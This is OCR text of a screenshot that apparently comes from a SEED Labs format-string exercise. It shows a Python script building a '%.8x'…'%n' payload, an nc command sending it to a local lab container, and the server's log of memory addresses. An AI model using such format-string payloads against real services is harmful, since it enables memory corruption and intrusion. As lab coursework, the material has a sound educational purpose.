 Activities
Text Editor
Nov 29 11:27
pt
Home
Format_String
Labsetup
Recent
Starred
Home
Desktop
attack-code
fmt-
containers
server-code
badfile
build_
string.py
docker-
compose.
yml
exploit.py
0101
0010
1001
0110
YAML
Open
build_string.py
~/Format_String/Labsetup/attack-code
Save
build_string.py
exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xbfffeeee
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*12 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
Python 3
Tab Width: 8
Ln 17, Col 21
INS
seed@VM: ~/.../Labsetup
[11/29/21]seed@VM:~/.../Labsetup$ cat badfile | nc 10.9.0.5 9090
[11/29/21]seed@VM:~/.../Labsetup$ ^C
[11/29/21]seed@VM:~/.../Labsetup$
seed@VM: ~/.../Labsetup
[11/29/21]seed@VM:~/.../Labsetup$ python3 build_string.py
[11/29/21]seed@VM:~/.../Labsetup$
seed@VM: ~/.../Labsetup
[11/29/21]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7c0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6e8
server-10.9.0.5 | The target variable's value (before): 0x11223344